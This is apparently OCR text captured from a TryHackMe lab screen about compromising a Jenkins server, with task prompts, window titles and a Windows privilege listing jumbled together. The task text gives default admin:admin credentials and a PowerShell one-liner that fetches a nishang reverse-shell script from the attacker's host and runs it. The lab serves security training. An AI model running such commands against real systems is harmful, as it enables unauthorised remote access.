 10.10.60.60
1
admin:admin
Correct Answer
Find a feature of the tool that allows you to execute commands on the underlying system. When you
find this feature, you can use this command to get the reverse shell on your machine and then run
it: powershell iex (New-Object Net.WebClient).DownloadString('http://your-ip:your-port/Invoke-
PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress your-ip -Port your-port
You first need to download the Powershell script and make it available for the server to download.
You can do this by creating an http server with python: python3 -m http.server
No answer needed
Correct Answer
Hint
What is the user.txt flag?
Answer format: ********************************
Submit
Hint
Task 2
Switching Shells
Task 3
Privilege Escalation
Applications
Place
Wed 10 Jul, 21:33
AttackBox IP:10.10.60.60
project #2 [Jenkins] — Mozilla Firefox
10.10.220.194/
project #2 [Jen
GitHub - samrat
nishang/Shells/
root@ip-10-10-60-60: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-60-60: ~
root@ip-10-10-60-60: ~
root@ip-10-10-60-60: ~
Je
SeRemoteShutdownPrivilege Force shutdown from a remote system Disabl
ed
SeUndockPrivilege Remove computer from docking station Disabl
ed
SeManageVolumePrivilege Perform volume maintenance tasks Disabl
ed
SeImpersonatePrivilege Impersonate a client after authentication Enable
d
SeCreateGlobalPrivilege Create global objects Enable
d
SeIncreaseWorkingSetPrivilege Increase a process working set Disabl
ed
SeTimeZonePrivilege Change the time zone Disabl
ed
SeCreateSymbolicLinkPrivilege Create symbolic links Disabl
ed
PS C:\Program Files (x86)\Jenkins\workspace\project> cls
PS C:\Program Files (x86)\Jenkins\workspace\project> clear
PS C:\Program Files (x86)\Jenkins\workspace\project>
PS C:\Program Files (x86)\Jenkins\workspace\project>
PS C:\Program Files (x86)\Jenkins\workspace\project>
PS C:\Program Files (x86)\Jenkins\workspace\project>
PS C:\Program Files (x86)\Jenkins\workspace\project> dir
PS C:\Program Files (x86)\Jenkins\workspace\project>
Page generated: Jul 10, 2024 9:32:34 PM BST
REST API
Jenkins ve
1
THM AttackBox
1h 12min 30s